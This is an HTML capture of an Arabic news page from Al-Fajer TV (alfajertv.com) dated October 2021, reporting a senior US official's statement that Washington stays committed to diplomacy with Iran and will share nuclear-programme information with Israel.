

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alfajertv.com/news/worldnews/497170.html
body_size: 39082
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>مسؤول أميركي: واشنطن ملتزمة بالدبلوماسية مع إيران &#8211; تلفزيون الفجر</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='preload' as='script' href='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js'>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; الخلاصة" href="https://alfajertv.com/feed" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &laquo; خلاصة التعليقات" href="https://alfajertv.com/comments/feed" />
		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		
		
	<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fworldnews%2F497170.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://alfajertv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falfajertv.com%2Fnews%2Fworldnews%2F497170.html&#038;format=xml" />
<link rel="alternate" type="application/rss+xml" title="تلفزيون الفجر &raquo; Stories Feed" href="https://alfajertv.com/web-stories/feed/">
<meta property="og:title" content="مسؤول أميركي: واشنطن ملتزمة بالدبلوماسية مع إيران - تلفزيون الفجر" />
<meta property="og:type" content="article" />
<meta property="og:description" content="قال مسؤول أميركي رفيع المستوى إن إدارة الرئيس الأميركي جو بايدن ستبلغ إسرائيل بالتزام واشنطن بالدبلو" />
<meta property="og:url" content="https://alfajertv.com/news/worldnews/497170.html" />
<meta property="og:site_name" content="تلفزيون الفجر" />
<meta property="og:image" content="https://alfajertv.com/wp-content/uploads/2021/10/1-1409971.jpg" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link data-optimized="2" rel="stylesheet" href="https://alfajertv.com/wp-content/litespeed/css/9a987300d27dc55fb08461918ed6de70.css?ver=6506f" />

























<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script><script type="text/javascript" src="https://alfajertv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-optimized="1" type="text/javascript" src="https://alfajertv.com/wp-content/litespeed/js/e00f4c620df3ab082d953cd592551f25.js?ver=bb585" id="jquery-migrate-js" defer data-deferred="1"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8B8Q6" id="google_gtagjs-js" defer data-deferred="1"></script>
<script type="text/javascript" id="google_gtagjs-js-after" src="[data-uri]" defer></script>
<link rel="https://api.w.org/" href="https://alfajertv.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://alfajertv.com/wp-json/wp/v2/posts/497170" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alfajertv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://alfajertv.com/news/worldnews/497170.html" />
<link rel='shortlink' href='https://alfajertv.com/?p=497170' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><script data-optimized="1" type='text/javascript' src="[data-uri]" defer></script>

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<link rel="amphtml" href="https://alfajertv.com/news/worldnews/497170.html/amp">
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3202734180434196&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-150x150.png" sizes="32x32" />
<link rel="icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
<meta name="msapplication-TileImage" content="https://alfajertv.com/wp-content/uploads/2021/03/cropped-lo6636o-300x300.png" />
		
		</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-497170 single-format-standard wp-theme-jannah wp-child-theme-jannah-child tie-no-js boxed-layout wrapper-has-shadow block-head-8 magazine3 magazine1 is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-left has-sidebar post-layout-2 narrow-title-narrow-media is-standard-format has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="header-notification-bar">
			<div class="container" style="justify-content: center;">
				<p>لمتابعة أهم الأخبار أولاً بأول تابعوا قناتنا على تيليجرام ( فجر نيوز )</p>
				<a class="button" href="https://t.me/fajernews" title="انضم الآن"  >انضم الآن</a>			</div><!-- .container -->
		</div><!-- #header-notification-bar -->
		
		
		<div id="tie-wrapper">
			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow is-stretch-header has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-components top-nav header-nav" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
							</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="غيوم متفرقة">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-sun-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>القدس</span>
							<span class="weather-current-temp">
								8								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://fb.com/fajertv"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/fajertv"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://youtube.com/fajertv"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/fajertv"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li><li class="social-icons-item"><a class="social-link snapchat-social-icon" rel="external noopener nofollow" target="_blank" href="https://snapchat.com/add/fajertv"><span class="tie-social-icon tie-icon-snapchat"></span><span class="screen-reader-text">سناب تشات</span></a></li><li class="social-icons-item"><a class="social-link telegram-social-icon" rel="external noopener nofollow" target="_blank" href="https://t.me/fajertv"><span class="tie-social-icon tie-icon-paper-plane"></span><span class="screen-reader-text">تيلقرام</span></a></li><li class="social-icons-item"><a class="social-link tiktok-social-icon" rel="external noopener nofollow" target="_blank" href="https://tiktok.com/@alfajertv"><span class="tie-social-icon tie-icon-tiktok"></span><span class="screen-reader-text">‫TikTok</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li> <li class="mobile-component_skin custom-menu-link">
				<a href="#" class="change-skin" title="الوضع المظلم">
					<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">الوضع المظلم</span>
				</a>
			</li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="تلفزيون الفجر" href="https://alfajertv.com/">
				
				<picture id="tie-logo-default" class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png">
					<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-default tie-logo-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-default tie-logo-img" src="https://alfajertv.com/wp-content/uploads/2021/03/LogoMain-e1614639774742.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
				</picture>
			
					<picture id="tie-logo-inverted" class="tie-logo-inverted tie-logo-picture">
						
						<source class="tie-logo-source-inverted tie-logo-source" id="tie-logo-inverted-source" srcset="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png">
						<img data-lazyloaded="1" src="[data-uri]" class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" data-src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /><noscript><img class="tie-logo-img-inverted tie-logo-img" loading="lazy" id="tie-logo-inverted-img" src="https://alfajertv.com/wp-content/uploads/2021/03/MainBarLogo-e1614639586566.png" alt="تلفزيون الفجر" width="261" height="69" style="max-height:69px; width: auto;" /></noscript>
					</picture>
							</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class="menu-text-wrapper"><span class="tie-mobile-menu-icon nav-icon is-layout-3"></span><span class="menu-text">القائمة</span></a></li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><br>
<div data-i3lan-zone="zone_1"></div>
<script data-optimized="1" src="https://alfajertv.com/wp-content/litespeed/js/585a5a96dba1edb2b3e5e0ca0c78554c.js?ver=8554c" defer></script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-978"><a href="https://alfajertv.com">الرئيسية</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-640494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-640494"><a href="https://alfajertv.com/privacy-policy-3">سياسة الخصوصية</a></li>
</ul>
</li>
<li id="menu-item-988" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-988 menu-item-has-icon mega-menu mega-links mega-links-3col "><a href="http://tv.alfajertv.com"> <span aria-hidden="true" class="tie-menu-icon far fa-dot-circle"></span> مباشر <small class="menu-tiny-label " style="background-color:#dd023c; color:#FFFFFF">LIVE</small></a>
<div class="mega-menu-block menu-sub-content"  >

<ul class="sub-menu-columns">
	<li id="menu-item-1233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1233 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">HD</small></a></li>
	<li id="menu-item-1234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1234 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer1">قناة 1 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1001 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer2">قناة 2 <small class="menu-tiny-label " style="background-color:#fc0043; color:#FFFFFF">دولي</small></a></li>
	<li id="menu-item-1007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1007 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer3">قناة 3</a></li>
	<li id="menu-item-1228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1228 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer4">قناة 4</a></li>
	<li id="menu-item-1229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1229 mega-link-column "><a class="mega-links-head"  href="https://tv.alfajertv.com/?ch=fajer5">قناة 5</a></li>
</ul>

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-2923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2923 menu-item-has-icon"><a href="https://fajer.show"> <span aria-hidden="true" class="tie-menu-icon far fa-play-circle"></span> فجر شو <small class="menu-tiny-label " style="background-color:#5e1660; color:#FFFFFF">أفلام ومسلسلات</small></a></li>
<li id="menu-item-1232" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1232 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="53" ><a href="https://alfajertv.com/category/news"> <span aria-hidden="true" class="tie-menu-icon far fa-newspaper"></span> الأخبار</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/news" class="is-active is-loaded mega-sub-cat" data-id="53">الكل</a></li>
<li class="mega-sub-cat-94"><a href="https://alfajertv.com/category/news/sportsnews" class="mega-sub-cat"  data-id="94">أخبار الرياضة</a></li>
<li class="mega-sub-cat-81"><a href="https://alfajertv.com/category/news/fajernews" class="mega-sub-cat"  data-id="81">أخبار الفجر</a></li>
<li class="mega-sub-cat-95"><a href="https://alfajertv.com/category/news/worldnews" class="mega-sub-cat"  data-id="95">أخبار عالمية</a></li>
<li class="mega-sub-cat-54"><a href="https://alfajertv.com/category/news/palnews" class="mega-sub-cat"  data-id="54">فلسطينيات</a></li>
<li class="mega-sub-cat-55"><a href="https://alfajertv.com/category/news/localnews" class="mega-sub-cat"  data-id="55">محليات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5638 menu-item-has-icon"><a href="https://t.me/fajersport"> <span aria-hidden="true" class="tie-menu-icon far fa-futbol"></span> أهداف الرياضة</a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1299 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="57" ><a href="https://alfajertv.com/category/cocktail"> <span aria-hidden="true" class="tie-menu-icon far fa-comments"></span> من هنا وهناك</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://alfajertv.com/category/cocktail" class="is-active is-loaded mega-sub-cat" data-id="57">الكل</a></li>
<li class="mega-sub-cat-59"><a href="https://alfajertv.com/category/cocktail/economy" class="mega-sub-cat"  data-id="59">اقتصاد</a></li>
<li class="mega-sub-cat-84"><a href="https://alfajertv.com/category/cocktail/tech" class="mega-sub-cat"  data-id="84">تكنولوجيا</a></li>
<li class="mega-sub-cat-83"><a href="https://alfajertv.com/category/cocktail/media-arts" class="mega-sub-cat"  data-id="83">فن وتلفزيون</a></li>
<li class="mega-sub-cat-58"><a href="https://alfajertv.com/category/cocktail/cases" class="mega-sub-cat"  data-id="58">قضايا</a></li>
<li class="mega-sub-cat-82"><a href="https://alfajertv.com/category/cocktail/misc" class="mega-sub-cat"  data-id="82">منوعات</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1230 menu-item-has-icon is-icon-only"><a href="https://alfajertv.com/%d8%a7%d9%84%d9%81%d8%ac%d8%b1-%d8%aa%d9%8a%d9%88%d8%a8"> <span aria-hidden="true" class="tie-menu-icon fab fa-youtube"></span>  <span class="screen-reader-text">فيديو</span></a></li>
<li id="menu-item-365250" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-365250 menu-item-has-icon"><a href="http://fajer.fm"> <span aria-hidden="true" class="tie-menu-icon fab fa-audible"></span> البث الاذاعي <small class="menu-tiny-label " style="background-color:#1a636e; color:#FFFFFF">FM</small></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">	<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
			<li class="search-bar menu-item custom-menu-link" aria-label="بحث">
				
	
	<div class="tie-google-search">
		<div class="gcse-searchbox-only" data-resultsUrl="https://alfajertv.com/?s="></div>
	</div>
			</li>
		</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script data-optimized="1" type="text/javascript" src="[data-uri]" defer></script>
		<div class="stream-item stream-item-below-header"><div class="stream-item-size" style="">
<div class="tie-visible-phone">
<table id="Table_01" style="width:90%; max-height:95px;max-width:984px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
  border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://tv.alfajertv.com" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"><noscript><img src="/../img/live_stream.png" width="245" height="95" border="0" alt="البث المباشر"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.show" rel="noopener" target="_blank">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"><noscript><img src="/../img/fajer_show.png" width="245" height="95" border="0" alt="فجر شو"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="https://fajer.fm">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"><noscript><img src="/../img/fajer_fm.png" width="245" height="95" border="0" alt="فجر اف ام"></noscript></a></td>
<td style="padding:0em !important; border-right:0px!important;">
<a href="/video-category">
<img data-lazyloaded="1" src="[data-uri]" data-src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"><noscript><img src="/../img/fajer_tube.png" width="245" height="95" border="0" alt="الفجر تيوب"></noscript></a></td>
</tr>
</table>
</div>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_3"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div>
<br>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:0px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_2"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_3"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
   border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_4"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_5"></div>
</td>
</tr>
</table>
</div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img data-lazyloaded="1" src="[data-uri]" width="780" height="470" data-src="https://alfajertv.com/wp-content/uploads/2021/10/1-1409971-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /><noscript><img width="780" height="470" src="https://alfajertv.com/wp-content/uploads/2021/10/1-1409971-780x470.jpg" class="attachment-jannah-image-post size-jannah-image-post wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" /></noscript></figure></div></div>
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://alfajertv.com/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news">الأخبار</a><em class="delimiter">/</em><a href="https://alfajertv.com/category/news/worldnews">أخبار عالمية</a><em class="delimiter">/</em><span class="current">مسؤول أميركي: واشنطن ملتزمة بالدبلوماسية مع إيران</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/alfajertv.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0627\u0644\u0623\u062e\u0628\u0627\u0631","@id":"https:\/\/alfajertv.com\/category\/news"}},{"@type":"ListItem","position":3,"item":{"name":"\u0623\u062e\u0628\u0627\u0631 \u0639\u0627\u0644\u0645\u064a\u0629","@id":"https:\/\/alfajertv.com\/category\/news\/worldnews"}}]}</script>
	<div class="entry-header">

		
		<h1 class="post-title entry-title">
			مسؤول أميركي: واشنطن ملتزمة بالدبلوماسية مع إيران		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">5 أكتوبر، 2021</span><span class="meta-item last-updated">آخر تحديث: 5 أكتوبر، 2021</span><div class="tie-alignright"><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content"><div class="stream-item-size" style="">
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
   cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_04" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:1px!important;
  margin-top:6px!important;" border="0" cellpadding="0" cellspacing="3">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_8"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_9"></div>
</td>
</tr>
</table>
</div>
<br>
<br>
</div></div>
			
<p>قال مسؤول أميركي رفيع المستوى إن إدارة الرئيس الأميركي جو بايدن ستبلغ إسرائيل بالتزام واشنطن بالدبلوماسية مع إيران مع الاحتفاظ بخيارات أخرى، مضيفا أن المسؤولين الأميركيين والإسرائيليين سيتبادلون المعلومات عن برنامج إيران النووي.</p>



<p>00:00 / 00:00</p><div class="stream-item stream-item-in-post stream-item-inline-post aligncenter"><div class="stream-item-size" style=""><center>
<div class="tie-visible-desktop">
<table id="Table_03" style="width:93%; max-height:95px;max-width:1310px; display: block; margin-left: auto;margin-right: auto;" border="0" cellpadding="0"
 cellspacing="0">
<tr>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
<div class="tie-visible-phone">
<table id="Table_05" style="width:93%; max-height:95px;max-width:1240px; display:block; margin-left:auto; margin-right:auto; margin-bottom:0px!important;"
 border="0" cellpadding="0" cellspacing="0">
<tr>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_6"></div>
</td>
<td style="padding:0.2em !important; border-right:0px!important;">
<div data-i3lan-zone="zone_7"></div>
</td>
</tr>
</table>
</div>
</center></div></div>



